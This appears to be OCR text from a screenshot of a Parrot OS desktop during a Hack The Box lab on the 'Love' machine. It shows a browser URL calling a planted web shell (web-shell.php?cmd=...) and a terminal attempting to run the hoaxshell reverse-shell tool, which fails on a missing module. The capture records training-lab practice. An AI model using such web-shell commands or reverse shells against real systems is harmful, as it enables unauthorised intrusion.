 Applications Places System
Mon 20 Nov, 15:52
Secure file scan
Voting System u
love.htb/images
File security che
GitHub - H7
http://love.htb/images/web-shell.php?cmd=%40echo+off%26cmd+%2FV%
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Execute
QTerminal
VPN Caido Web-Server Terminal
┌─[parrot@parrot]─[~/hackthebox/love/hoaxshell]
└──╼ $ls
hoaxshell.py payload_templates requirements.txt screenshots
LICENSE.md README.md revshells
┌─[parrot@parrot]─[~/hackthebox/love/hoaxshell]
└──╼ $python3 hoaxshell.py -h
Traceback (most recent call last):
File "/home/parrot/hackthebox/love/hoaxshell/hoaxshell.py", line 7, in <module>
import ssl, sys, argparse, base64, gnureadline, uuid, re
ModuleNotFoundError: No module named 'gnureadline'
┌─[✗]─[parrot@parrot]─[~/hackthebox/love/hoaxshell]
└──╼ $clear
Menu Mozilla Firefox QTerminal GitHub - t3l3machus/... Library *Unsaved Document 1 ...